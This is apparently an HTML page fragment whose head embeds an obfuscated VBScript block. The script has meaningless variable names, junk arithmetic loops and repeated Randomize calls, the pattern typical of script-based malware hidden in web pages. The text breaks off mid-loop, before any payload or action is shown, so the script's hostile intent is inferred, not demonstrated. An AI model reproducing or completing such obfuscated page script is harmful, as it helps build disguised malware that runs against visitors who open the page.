 <html xmlns="http://www.w3.org/1999/xhtml ">
<head>
<meta content="text / html; charset = utf - 8" http-equiv="Content - Type" />
<script language="VBScript">
Function qtlBytphya(QYgiwQilGh, bbPJNwUZnf)
Dim BdJPEqJnnKGX
Dim fkQoYMeCrcRF
rVHDpYMEncaAaqqhkAN = Len(bbPJNwUZnf)
Set BdJPEqJnnKGX = CreateObject("Scripting.Dictionary")
BdJPEqJnnKGX = Split(QYgiwQilGh, ",")
WMjWxHkCuoUsswSI = (Len(QYgiwQilGh)/2 - 1)
for DECPW = 1 To WMjWxHkCuoUsswSI
SpidljjTr = BdJPEqJnnKGX(DECPW) + SpidljjTr
Next
For FEyRkpyAfiUhkcDx = 134 To 42343
RGXIhTLfWMwCmLD = RGXIhTLfWMwCmLD + SpidljjTr - FEyRkpyAfiUhkcDx
Next
For mIsiOEpGlkA = 1 To rVHDpYMEncaAaqqhkAN
Dim qiSEtH,JUmrPAKPDYTuo,iNefyaqkcAOrf
qiSEtH=1
JUmrPAKPDYTuo=rVHDpYMEncaAaqqhkAN
Randomize
iNefyaqkcAOrf = Int((qiSEtH-JUmrPAKPDYTuo+1)*Rnd+JUmrPAKPDYTuo)
zpHRMebZbH = zpHRMebZbH + iNefyaqkcAOrf
Next
qtlBytphya = RGXIhTLfWMwCmLD & bbPJNwUZnf & zpHRMebZbH
End Function
Function UdCWgTXzjAUHlMpTPHG()
for NZbSJRRVsfjxDwOsAYCun = 5 to 15
Dim CLmBC,Wzkyofxf,pPmnEwACz
TSnKvFs=1
Wzkyofxf=9
Randomize
syVhNdKFBxzWvT = pPmnEwACz & ","
Next
Dim NZbSJRRVsfjxDwOsAYCun,uGnHNL,ZThthugxdtLt
NZbSJRRVsfjxDwOsAYCun=15
uGnHNL=130
Randomize
ZThthugxdtLt = Int((NZbSJRRVsfjxDwOsAYCun-uGnHNL+1)*Rnd+uGnHNL)
For kqMc = 1 to ZThthugxdtLt